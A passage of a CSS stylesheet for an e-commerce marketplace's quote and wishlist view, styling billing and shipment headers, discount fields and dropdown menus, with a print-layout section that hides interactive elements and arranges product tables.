    color: #919191 !important;
}

.multiplewishlist-header-container .icon-location-address-budget {
    margin: 0px 5px;
    height: 32px;
    width: auto;
}

.multiplewishlist-shipment-table .address-container .col-3.col-sm-2.col-md-1.pl-0 {
    order: 3;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
    text-align: right;
    min-width: 96px;
    padding-right: 0px;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-info-container,
body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
    display: flex;
    gap: 8px;
    justify-content: flex-start;
}

body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
    width: 100%;
}

.products-table td.vendor-tab-product-price div.prices-container {
    min-width: 100px;
}

body.marketplace-quote-view .multiplewishlist-header-container .delivery-data-title {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    text-transform:uppercase;
}


.buttom-edit1-main-container-send .edit-container,
.buttom-change1-main-container-send .edit-budget-billing {
    display: flex;
    padding: 8px;
    height: 32px;
    gap: 8px;
    align-items: center;
}

.buttom-edit1-main-container-send.incomplete-address-edit,
.buttom-change1-main-container-send.incomplete-address-edit {
    min-width: 128px;
}

.buttom-edit1-main-container-send .edit-container.confirmed-address-edit,
.buttom-change1-main-container-send .edit-budget-billing.confirmed-address-edit {
    min-width: 116px;
}

.kebab-component ul.dropdown.active {
    padding: 8px;
    border-radius: 8px;
    border: 1px solid #E1E1E1;
    background: #ffffff;
    display: flex;
    flex-direction: column;
    top: 2.5em;
    width: max-content;
    right: -5px;
}

.kebab-component ul.dropdown.active li {
    display: flex;
    position: relative;
    white-space: nowrap;
    margin: 0;
    padding: 8px 16px;
    align-items: center;
}

.kebab-component ul.dropdown {
    z-index: 9999;
}

.kebab-component ul.dropdown.active li:hover {
    background: none;
}

.kebab-component ul.dropdown.active li a,
.kebab-component ul.dropdown.active li span.download-pdf {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #15814B;
    padding: 8px 16px;
    gap: 8px
}

.shared-modal-quote .share_budget_modal_content .user-access-name a {
    margin-left: 8px;
}

.payment-billing-address-list .buttom-change1-main-container-send.multiplewishlist-btn {
    height: 32px;
    align-self: center;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .share-wishlist-modal-container {
    left: 80%;
    top: 24rem;
    z-index: 9999;
}

.marketplace-quote-view .multiplewishlist-header-container .share-wishlist-modal .share-wishlist-modal-container:before {
    left: 80%;
    rotate: 180deg;
    bottom: 16.25rem;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .popup-up-addresses-span,
.marketplace-quote-view .billing-data-header .popup-up-addresses-span,
.marketplace-quote-view .left-billing-container span,
.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title {
    text-transform: uppercase;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal)
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header-container img {
    padding: 0 5px;
    width: 32px;
    height: 32px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header-container,
.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header {
    gap: 8px;
    width: max-content;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .btn-addres-delivery {
    padding: 8px 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #5E5E5E;
    border: 1px solid #919191;
    border-radius: 8px;
    display: flex;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .btn-addres-delivery img {
    filter: saturate(0);
}

.marketplace-quote-view .new-billing-data .fieldset .field label span {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.marketplace-quote-view .multiplewishlist-header-container .control input,
.marketplace-quote-view .new-billing-data .fieldset .field .control input,
.marketplace-quote-view .multiplewishlist-header-container .control select,
.marketplace-quote-view .new-billing-data .fieldset .field .control select,
.marketplace-quote-view .multiplewishlist-header-container .control .input-text,
.marketplace-quote-view .new-billing-data .fieldset .field .control .input-text,
.multiplewishlist-header-container .indications .input-text {
    font-size: 13px !important;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    height: revert;
    padding: 8px 32px 8px 8px;
    font-style: normal;
}

.marketplace-quote-view .multiplewishlist-header-container .control input::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control input::placeholder,
.marketplace-quote-view .multiplewishlist-header-container .control select::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control select::placeholder,
.marketplace-quote-view .multiplewishlist-header-container .control .input-text::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control .input-text::placeholder {
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #767676;
    font-style: normal;
}

.marketplace-quote-view .multiplewishlist-header-container .validation-advice,
.marketplace-quote-view .new-billing-data .fieldset .field .validation-advice,
.marketplace-quote-view .multiplewishlist-header-container .validation-advice-cuit,
.customer-address-form .fields-error-address {
    font-size: 12px;
    line-height: 12px;
    font-weight: 500;
    font-family: 'Roboto Condensed';
    color: var(--eco-hint);
}
.marketplace-quote-view .multiplewishlist-header-container .validation-advice,
.marketplace-quote-view .new-billing-data .fieldset .field .validation-advice,
.marketplace-quote-view .multiplewishlist-header-container .validation-advice-cuit {
    position: relative !important;
}

.marketplace-quote-view .multiplewishlist-header-container .field.telephone input {
    padding-left: 48px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset,
.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset {
    width: 100%;
    padding: 0px;
    margin: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button,
.marketplace-quote-view .multiplewishlist-header-container .save-wish-address,
.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
.marketplace-quote-view .cancel-edit-billing-address {
    padding: 8px 16px;
    border-radius: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button span,
.marketplace-quote-view .cancel-edit-billing-address span {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #5E5E5E;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button,
.marketplace-quote-view .cancel-edit-billing-address {
    border: 1px solid #919191;
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .save-wish-address,
.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
}

.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address {
    min-width: 160px
}

.marketplace-quote-view .multiplewishlist-header-container .getlocation-text {
    white-space: nowrap;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    text-transform: initial !important;
}

.opt-5 {
    opacity: 0.5;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn {
    display: flex;
    width: fit-content;
    top: 1rem;
    right: 5em;
    transform: none;
    left: revert;
    font-size: 14px;
    line-height: 16px;
    color: var(--text-warning);
    font-family: 'Roboto';
    font-weight: 400;
    background-color:#FBF0D8;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2);
    transition: all .3s;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn::before,
.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn::after {
    border-color: #fbf0d8 transparent transparent transparent;
}

.marketplace-quote-view .multiplewishlist-header-container .tooltip-fields-error-address,
.marketplace-quote-view .multiplewishlist-header-container .tooltip-save-wish-btn {
    white-space: nowrap;
}

.marketplace-quote-view .multiplewishlist-header-container .actions-button-save {
    width: 100%;
    justify-content: space-between;
}

.marketplace-quote-view .new-billing-data .form-address-edit{
    width: 100%;
}

.marketplace-quote-view .new-billing-data .fieldset{
    padding: 0;
    margin: 0 !important;
}

.marketplace-quote-view .payment-billing-address-list {
    padding: 0;
    margin: 0 !important;
}

.marketplace-quote-view .new-billing-address-warning {
    padding: 8px;
    display: flex;
    flex-direction: row;
    width: revert;
    gap: 16px;
    justify-content: flex-start !important;
}

.marketplace-quote-view .new-billing-address-warning div img{
    min-width: 32px;
    min-height: 32px;
}

.marketplace-quote-view .new-billing-address-warning .fiscal-content {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
}

.marketplace-quote-view .actions-button-billing{
    gap: 16px;
    padding: 16px 248px;
}

.marketplace-quote-view .billing-data-header,
.marketplace-quote-view .billing-incomplete-address,
.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget {
    width: 100%;
    justify-content: space-between;
    padding: 8px 34px 8px 16px;
    background-color: #4B4B4B;
    color: #ffffff !important;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    height: auto;
}

.marketplace-quote-view .billing-data-header span.popup-up-addresses-span,
.marketplace-quote-view .billing-incomplete-address span.popup-up-addresses-span,
.marketplace-quote-view .billing-address-budget span.popup-up-addresses-span,
.marketplace-quote-view .left-billing-container span,
.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title  {
    color: #ffffff !important;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title  {
    margin-left: 8px;
}

.marketplace-quote-view .billing-data-header .billing-icon,
.marketplace-quote-view .billing-incomplete-address .billing-icon,
.marketplace-quote-view .billing-address-budget .billing-icon {
    filter: brightness(100);
    max-width: 24px;
    max-height: 24px;
}

.marketplace-quote-view .billing-data-header div,
.marketplace-quote-view .billing-incomplete-address .left-billing-container,
.marketplace-quote-view .billing-address-budget .left-billing-container {
    gap: 8px;
    display: flex;
}

.marketplace-quote-view .billing-incomplete-address .edit-address span,
.marketplace-quote-view .billing-address-budget .edit-address li {
    color: #ffffff;
    text-align: right;
    font-weight: 400;
    line-height: 16px;
    font-family: 'Roboto';
    padding: 0;
    margin: 0;
}

.marketplace-quote-view .billing-incomplete-address .edit-address .billing-data-final,
.marketplace-quote-view .billing-address-budget .edit-address .address-first-line li {
    font-size: 16px;
}

.marketplace-quote-view .billing-incomplete-address .edit-address .name-dni-billing-data,
.marketplace-quote-view .billing-address-budget .edit-address .address-second-line li {
    font-size: 18px;
}

.marketplace-quote-view .billing-address-budget .edit-address .address-second-line,
.marketplace-quote-view .billing-address-budget .edit-address .address-first-line {
    justify-content: flex-end;
}

.marketplace-quote-view .btn-addres-delivery {
    background: #ffffff;
    font-family: 'Roboto';
    line-height: 16px;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    padding: 8px 16px;
    margin: 0;
    color: #5E5E5E;
    border-color: #919191;
    border-radius: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    height: 32px;
}
.marketplace-error-page .sto-primary.bg-light  {
    background: #FFF!important;
    border: 1px solid #919191;
    text-transform: none;
}

.marketplace-quote-view .btn-addres-delivery img {
    filter: saturate(0);
}

.payment-billing-address-list .buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0px 0px 0px 16px
}

.address-container-wishlist .billing-address-information div.billing-incomplete-address,
.address-container-wishlist .billing-address-information div.billing-address-budget,
.marketplace-quote-view .billing-data-header {
    max-height: 48px;
    min-height: revert;
}

.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .address-item-content {
    margin: 0 !important;
}

.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address {
    padding: 0;
}

.address-container-wishlist .billing-address-information div.billing-address-budget .confirmed-address-edit {
    margin-right: 0;
}

.address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) {
    background-color: #0B9952;
    padding: 8px 34px 8px 16px;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header {
    max-height: 32px;
    background-color: #4B4B4B;
    padding: 4px 34px 4px 16px !important;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header .how-are-you-pay {
    display: none;
}


.marketplace-quote-view div.payment-container-vendor-tab.method-selected div.payment-header {
    background-color: #0B9952;
}

.marketplace-quote-view div.payment-container-vendor-tab:has(.multiplewishlist-vendor-left-border .invalid-field) .payment-header {
    background-color: #DC3545;
}

.marketplace-quote-view div.billing-container:has(.alert-input-error) .billing-data-header {
    background-color: #DC3545;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header {
    height: 40px;
    background-color: #4B4B4B;
    color: #ffffff;
    padding: 4px 16px 4px 16px !important;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated {
    background: none;
    color: #ffffff;
    width: 100%;
    justify-content: flex-end;
    white-space: nowrap;
    padding: 0 !important;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong {
    width: 100%;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .truck {
    filter: brightness(100);
    min-width: 32px;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header strong {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
}

.marketplace-quote-view .product-container-vendor-tab:has(.multiplewishlist-shipment-table.method-selected) .multiplewishlist-shipment-header {
    background-color: #0B9952;
}

.marketplace-quote-view .product-container-vendor-tab:has(.multiplewishlist-shipment-table.method-selected .invalid-field) .multiplewishlist-shipment-header {
    background-color: #DC3545;
}

.marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data {
    width: 100%;
    justify-content: space-between;
}

.marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data .save-wish-address {
    min-width: 160px;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number {
    width: 100%;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text {
    width: 100%;
    justify-content: flex-end;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .header-vendor-tab-total-container ,
.marketplace-quote-view .vendor-tab-container .header-vendor-tab .vendor-total {
    display: none;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab,
.marketplace-quote-view .vendor-tab-container .header-vendor-tab {
    padding: 8px 16px !important;
    justify-content: revert;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.vendor-tab-table .header-vendor-tab .budget-vendor-status p  {
    padding: 0;
    margin: 0;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status,
.vendor-tab-table .header-vendor-tab .budget-vendor-status {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: flex-end;
    align-items: center;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .containet-edit-share {
    width: max-content;
    gap: 8px;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .collapse-budget-vendor {
    margin: 0;
}

.marketplace-quote-view .img-logo-vendor-carousel img {
    max-height: 26px;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab div:has(.vendor-logo-container) {
    margin-right: auto;
    padding: 0;
}

.marketplace-quote-view div.budget-total-vendors .wish-title-container,
.marketplace-quote-view div.budget-total-vendors .wishlist-name-input-container,
.marketplace-quote-view div.budget-total-vendors .new-button,
.marketplace-quote-view div.budget-total-vendors .save-button-wishname {
    display: none !important;
}

.marketplace-quote-view .budget-total-vendors {
    display: flex;
    padding: 16px !important;
    max-height: 64px;
    background-color: #F0F0F0;
    flex-direction: row;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .title-budgets {
    border-bottom: none;
}


.marketplace-quote-view .budget-total-vendors .total-budget-finish {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal)
}

.marketplace-quote-view .budget-total-vendors .totals-price.grandtotal {
    font-family: 'Roboto';
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal)
}

.marketplace-quote-view .budget-total-vendors .title-budgets, .marketplace-quote-view .budget-total-vendors .vendors-total-budget {
    padding: 0;
    margin: 0;
    background: none;
}

.marketplace-quote-view .budget-total-vendors .title-budgets {
    padding: 0;
    margin: 0;
    background: none;
    margin-right: auto;
}

.marketplace-quote-view .budget-total-vendors .vendors-total-budget {
    gap: 44px;
    width: max-content !important;
}

.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget {
    padding: 8px 34px 8px 16px;
}

.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget .buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0px 0px 0px 16px;
}

.multiplewishlist-header-container .share-wishlist-modal .share-wishlist-modal-container:before {
    left: 50%;
}

.multiplewishlist-header-container .container-adress-budget .form-address-edit:has(.control input[aria-invalid="true"]),
.multiplewishlist-header-container .container-adress-budget .form-address-edit:has(.control select.invalid-select) {
    background-color: var(--eco-hint) !important;
}

.multiplewishlist-header-container .container-adress-budget .form-address-edit {
    border-radius: 16px;
    margin: 0;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn {
    padding: 8px 16px;
    border: 1px solid #919191;
    border-radius: 8px;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn:has(.btn-new-text) {
    gap: 8px;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    color: #5e5e5e;
}

.marketplace-quote-view .title-budgets span.kebab-component:has(.dropdown.active) {
    background-color: #00000026;
}

.marketplace-quote-view .address-container .input-ship-discount {
    height: 32px;
    max-width: 64px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    margin: 0 8px;
}

.marketplace-quote-view .address-container .total-discount {
    margin-left: .5rem;
}

.marketplace-quote-view .address-container .input-ship-discount::placeholder,
.marketplace-quote-view .address-container .input-ship-discount,
.marketplace-quote-view .vendor-tab-product-discount input {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: center;
}

.discount-percent-icon {
    font-family: 'Roboto Condensed';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    text-align: center;
}


.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-quote-view .vendor-tab-table .checkbox-container, .container-vendor-budget-progress {
    padding: 16px;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container .prices-ship-container:has(.price-ship-discount),
.marketplace-quote-view .vendor-tab-table .checkbox-container .prices-ship-container:has(.price-ship-discount) {
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container .prices-ship-container .price-ship-discount,
.marketplace-quote-view .vendor-tab-table .checkbox-container .prices-ship-container .price-ship-discount  {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: right;
    color: var(--eco-hint)
}

.marketplace-quote-view .billing-incomplete-address .billing-data-final,
.marketplace-quote-view .billing-incomplete-address .name-dni-billing-data {
    display: none;
}

.main-crm-history-vendor .title-budgets {
    display: none !important;
}

.marketplace-quote-view .address-container:has(.input-ship-discount) .total-discount {
    display: none;
}

.discount-percent-icon {
    display: none;
}

.discount-input:not(:placeholder-shown) + .discount-percent-icon,
.input-ship-discount:not(:placeholder-shown) + .discount-percent-icon {
    display: inline-block;
}

@media print {
    .marketplace-quote-view .dropdown.active,
    .marketplace-quote-view .lac-notification.clearfix,
    .marketplace-quote-view .header.wrapper,
    .marketplace-quote-view .header.wrapper.is_stuck,
    .marketplace-quote-view .page-header,
    .marketplace-quote-view .breadcrumb-budget,
    .marketplace-quote-view .wish-actions-button,
    .container-buttons2-modify-edit-map-google1,
    .containet-edit-share, .vendor-tab-product-discount,
    .vendor-tab-product-delete,
    .vendor-tab-product-vendorsku,
    .budget-total-vendors .title-budgets,
    .tobuy-checkout,
    .page-main > .messages .message,
    .container-shipping-name-place-buttons-modify-edit1 img,
    .page-footer .footer nav ul li a,
    .page-footer .footer.content a,
    .mercadopago_basic .method-image,
    .mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
    .purchaseorder .method-image,
    .purchaseorder.multiplewishlist-vendor-left-border .method-image,
    .banktransfer .method-image,
    .banktransfer.multiplewishlist-vendor-left-border .method-image,
    .checkmo .method-image,
    .checkmo.multiplewishlist-vendor-left-border .method-image,
    .firstdata .method-image,
    .firstdata.multiplewishlist-vendor-left-border .method-image,
    .img-success-page-pay,
    .vendor-tab-styles .radio-vendor-tab-container,
    .address-container-wishlist .billing-address-information div.billing-address-budget .confirmed-address-edit,
    .marketplace-quote-view .main-crm-history-vendor,
    .marketplace-quote-view .address-container .input-ship-discount,
    .marketplace-quote-view .totalstab-vendor .save-and-send-budget,
    .marketplace-quote-view .delete-btn,
    .marketplace-quote-view .collapse-budget-vendor,
    .marketplace-quote-view .page.messages,
    .footer.content .under-footer-row,
    footer,
    .item-qty-container button,
    .shipping-delivery-date,
    .marketplace-quote-view .multiplewishlist-btn,
    .marketplace-quote-view .extra-fields,
    .marketplace-quote-view .payment_additional_html,
    .marketplace-quote-view .budget-total-vendors,
    body.marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase {
        display: none !important;
    }

    .products-table td.vendor-tab-product-data .col.my-auto.pl-3, .vendor-tab-product-data, .vendor-tab-product-qty   {
        max-width: fit-content !important;
    }

    .marketplace-quote-view .header-vendor-tab {
        display: flex !important;
        flex-direction: row !important;
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .vendor-tab-container .header-vendor-tab div.budget-vendor-status {
        justify-content: flex-end;
        height: 100% !important;
        align-items: center !important;
    }

    body.marketplace-quote-view .vendor-tab-styles.vendor-logeed .table-vendor-tab tr.products-table,
    body.marketplace-quote-view .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
        display: grid !important;
        grid-template-columns: 10% 35% 0% 0% 0 10% 64px 15% auto 2% !important;
        grid-auto-rows: auto !important;
        gap: 8px !important;
        padding: 8px;
    }

    body.marketplace-quote-view .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) .vendor-tab-product-price {
        top: 0;
        bottom: 0;
    }

    .marketplace-quote-view .vendor-tab-product-data {
        grid-column: 1/3 !important;

    }

    .marketplace-quote-view .vendor-tab-product-price {
        z-index: 1000;
        height: 100% !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 6 !important;
    }

    .marketplace-quote-view .vendor-tab-product-qty {
        z-index: 1000;
        height: 100% !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 7 !important;
        align-content: center !important;
        justify-content: center !important;
        justify-self: center !important;
    }

    body.marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock {
        height: 100% !important;
        z-index: 1000;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 8 !important;
        left: 0;
        padding: 0;
        width: 100% !important;
    }

    .marketplace-quote-view .vendor-tab-product-subtotal {
        z-index: 1000;
        height: 100% !important;
        min-height: 80px !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 9 !important;
        justify-content: flex-end;
        text-align: right;
    }

    .marketplace-quote-view .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input {
        align-self: center !important;
        justify-self: center !important;
        padding: 8px;
        border: none;
    }

    .marketplace-quote-view .vendors-total-budget {
        position: absolute;
        right: 2.5rem;
    }

    .marketplace-quote-view .product-name {
        text-decoration: none !important;
    }


    .marketplace-quote-view .payment-container-vendor-tab div.payment-header strong.payment-header-title {
        color: var(--text-normal) !important;
    }

    .page-main {
        margin-top: 0px !important;
    }

    .marketplace-quote-view .border-vendor-tab {
        border: transparent !important;
    }

    .marketplace-quote-view .vendor-tab-container td.checkbox-container {
        padding: 8px 32px 8px 16px !important;
    }

    .marketplace-quote-view div.billing-address-budget div.left-billing-container span,
    .marketplace-quote-view .billing-icon,
    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon
    .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input,
    .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows,
    .products-table td.vendor-tab-product-qty {
        display: block !important;
        z-index: 1000;
    }

    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon {
        max-width: 24px !important;
        max-height: 24px !important;
    }

    .marketplace-quote-view .billing-address-budget div.edit-address ul.address-second-line,
    .marketplace-quote-view .billing-address-budget div.edit-address ul.address-first-line {
        justify-content: flex-end;
        max-width: revert;
    }

    .marketplace-quote-view .billing-address-information div.right-billing-container {
        width: revert !important;
    }

    .marketplace-quote-view .vendor-tab-product-name-container {
        width: 32rem;
        max-width: 32rem;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab {
        max-width: 100%;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 {
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 .multiplewishlist-payment-table {
        max-width: 66%;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 .totalstab-vendor  {
        max-width: 33%;
    }

    body.marketplace-quote-view div.payment-container-vendor-tab div.payment-header,
    body.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget,
    body.marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-incomplete-address,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-address-budget,
    .marketplace-quote-view .marketplace-quote-view .billing-data-header {
        background-color: #4B4B4B !important;
        border-radius: none !important;
    }

    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-incomplete-address,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-address-budget,
    .marketplace-quote-view .marketplace-quote-view .billing-data-header,
    .marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget {
        min-height: 48px !important;
        padding: 8px 16px 8px 16px !important;
    }

    .marketplace-quote-view div.payment-container-vendor-tab div.payment-header {
        min-height: 32px !important;
        padding: 4px 16px !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-title-container,
    .marketplace-quote-view .multiplewishlist-header-container .send-product-father {
        background-color: #ffffff !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .send-product-father {
        border-bottom-right-radius: 12px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .address-container-wishlist .container-address-map .maps-button1-main-google-container .img-google-maps .ship-map-container {
        display: block;
        min-height: 96px !important;
        height: 96px !important;
        background-image: linear-gradient(270deg, #fff 50%, rgba(255, 255, 255, 0) 60%) !important;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text span,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text text,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text sup,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated text,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated strong,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated sup,
    .marketplace-quote-view .billing-incomplete-address .edit-address .name-dni-billing-data,
    .marketplace-quote-view .billing-address-budget .edit-address .address-second-line li,
    .marketplace-quote-view .billing-incomplete-address .edit-address .billing-data-final,
    .marketplace-quote-view .billing-address-budget .edit-address .address-first-line li,
    .marketplace-quote-view .payment-container-vendor-tab div.payment-header strong.payment-header-title,
    .marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase span,
    .marketplace-quote-view .totalstab-vendor .progress-btn .progress-btn-print-only span,
    body.marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header {
        color: #ffffff !important;
    }

    .marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase .chevron-icon,
    .marketplace-quote-view .totalstab-vendor .progress-btn .progress-btn-print-only .chevron-icon {
        filter: invert(1) !important;
    }

    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon {
        filter: brightness(100) !important;
    }

    .marketplace-quote-view .vendor-tab-container .vendor-tab-table .ship-container .label-charge {
        background-color: #005ca830 !important;
    }

    body.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps,
    body.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps .ship-map-container {
        display: block !important;
    }

    body.marketplace-quote-view .ship-container .multiplewishlist-shipment-header {
        .truck {
            background: url(../images/icon-truck-cargas-generales.svg) no-repeat
            center !important;
            width: 32px !important;
            height: 32px !important;
            margin-right: 8px !important;
            margin-left: 4px !important;
            filter: brightness(100) !important;
        }
    }

    .multiplewishlist-header-container .container-address-map .ship-map-container {
        border-top-right-radius: 0px;
        background-position: bottom !important;
        background-size: cover !important;
        min-height: 80px;
    }

    body {
        counter-reset: page;
    }
    .print-footer {
        display: block !important;
        position: fixed !important;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 1006 !important;
    }

    .multiplewishlist-print-footer-container {
        display: flex !important;
        width: 100%;
